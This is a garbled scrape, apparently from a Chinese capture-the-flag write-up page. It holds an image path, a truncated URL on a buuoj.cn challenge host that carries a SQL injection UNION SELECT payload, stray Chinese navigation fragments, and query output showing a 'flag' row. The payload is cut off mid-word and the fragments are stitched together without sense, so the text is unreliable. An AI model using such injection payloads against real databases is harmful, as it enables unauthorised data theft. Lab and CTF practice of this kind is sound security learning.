 24125a8f-3b9c-493e-aa34-ed1d321ede57.node4.buuoj.cn:81/?id=-TMP0919' UNION SELECT 1, GROUP_CONCAT(COLUMN_N
档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 语言文档手册 ja
unknown's grades se
id: 1
class_name: flag
class_type: 3